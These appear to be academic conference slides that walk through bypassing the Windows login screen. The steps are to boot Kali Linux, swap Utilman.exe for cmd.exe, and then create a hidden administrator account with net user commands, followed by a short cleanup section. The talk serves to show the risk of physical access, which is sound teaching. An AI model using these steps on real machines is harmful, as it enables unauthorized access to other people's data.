## Penetrating Windows Operating Systems

#### Ghodrat Moghadampour, PhD mg@vamk.fi Principal Lecturer Vaasa University of Applied Sciences Vaasa Finland



#### **Objectives**

- The objective of this presentation is to demonstrate how insecure Windows operating systems are and how vulnerable their users are
- The presentation goes through step by step actions to penetrate the Windows operatin system
- The aim is to show that despite the authentication module of Windows operating systems, they are easily penetrable and therefore the data residing on them can be easily accessed by unauthorized users



#### Background

- By estimation there are more than 1 billion Windows-powered PCs in use in the world (https://www.theverge.com/2017/4/4/15176766/a pple-microsoft-windows-10-vs-mac-users-figuresstats)
- This means there are enormous amount of data saved on these machines, which need to be secured, but are potentially at risk
- The reality however is something far from users' exepctations



#### **Preparations**

- Download Kali Linux ISO image ( http://cdimage.kali.org/kali-weekly/)
- Make a bootable USB
  - using PowerISO (<u>http://www.poweriso.com/download.php</u>)
  - using Universal-USB-Installer (<u>https://www.freewarefiles.com/Universal-USB-Installer\_program\_74589.html</u>)
- Restart the computer and make it boot from USB



#### **Mounting Drive**

- 🖻 Run Kali Linux
- Login as root to the Linux system
- Use the following command to mount Windows partition to an existing directory like in the following way:

mount -t ntfs-3g /dev/sdaX /dev/mount

, where X is the number of bootable partition



#### Configuration

- Move to the temp directory and from there to Windows\System32\ directory
- Create a backup of the Utilman.exe (Windows utility manager) file:
  - mv Utilman.exe Utilman.bak
- Rename cmd.exe as Utilman.exe
  - mv cmd.exe Utilman.exe
- Move back to the root directory:
  - cd



### Unmounting

- Use the following command to unmount the Windows partition (X is the number of the partition)
  - umount /dev/sdaX
- Reboot the system:
  - reboot



#### **Creating New User Accounts**

- When the logon window appears press Windows key and letter U from the keyboard at the same time to start the command prompt.
- After starting the command prompt we can run any command in it.
- To create a new user account in the Command Prompt (like Username: *testuser*, Password: *testpswd*), and add them to the Administrators usergroup we type:
  - net user testuser testpswd /add
  - net localgroup Administrators testuser /add



## Cleaning

- To restore utilman.exe, in the Command Prompt type in:
  - cd windows\system32
  - ren utilman.exe cmd.exe
  - ren utilman.bak utilman.exe
- Then reboot the system.
- To remove the new user account we just created earlier, type:
  - net user testuser /delete



# Thank you!



AmiEs 2019, 11.-14.9.2019 Coimbra, Portugal